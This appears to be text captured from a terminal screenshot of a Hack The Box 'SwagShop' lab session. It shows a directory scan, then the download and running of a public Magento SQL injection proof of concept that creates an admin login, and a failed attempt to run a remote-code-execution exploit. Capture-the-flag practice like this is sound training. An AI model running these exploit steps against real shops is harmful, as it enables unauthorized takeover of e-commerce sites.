 anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~
anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~/HTB/swagshop
[ERROR] 2021/08/21 04:17:08 [!] Get "http://swagshop.htb/index.php/admin/pub.json": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] 2021/08/21 04:17:08 [!] Get "http://swagshop.htb/index.php/admin/2003": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] 2021/08/21 04:17:08 [!] Get "http://swagshop.htb/index.php/admin/ads.aspx": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] 2021/08/21 04:17:08 [!] Get "http://swagshop.htb/index.php/admin/company": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
[ERROR] 2021/08/21 04:17:08 [!] Get "http://swagshop.htb/index.php/admin/blank.bak": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 1836 / 1985049 (0.09%)[ERROR] 2021/08/21 04:17:09 [!] Get "http://swagshop.htb/index.php/admin/15.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 1845 / 1985049 (0.09%)[ERROR] 2021/08/21 04:17:11 [!] Get "http://swagshop.htb/index.php/admin/contactus.html": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 1854 / 1985049 (0.09%)[ERROR] 2021/08/21 04:17:12 [!] Get "http://swagshop.htb/index.php/admin/press.txt": context deadline exceeded (Client.Timeout exceeded while awaiting headers)
Progress: 1863 / 1985049 (0.09%)[ERROR] 2021/08/21 04:17:12 [!] context deadline exceeded (Client.Timeout or context cancellation while reading body)
^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2021/08/21 04:17:13 Finished
===============================================================
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ wget -q https://www.exploit-db.com/raw/37811
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ mv 37811 37811.py
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ nano 37811.py
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ wget -q https://raw.githubusercontent.com/joren485/Magento-Shoplift-SQLI/master/poc.py
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ python3 poc.py swagshop.htb
File "/home/anonymous/HTB/swagshop/poc.py", line 35
print "WORKED"
^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print("WORKED")?
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ python2 poc.py swagshop.htb 1 ⨯
WORKED
Check http://swagshop.htb/admin with creds ypwq:123
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ nano 37811.py
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ nano 37811.py
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ python2 37811.py id
Traceback (most recent call last):
File "37811.py", line 16, in <module>
import mechanize
ImportError: No module named mechanize
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$ 1 ⨯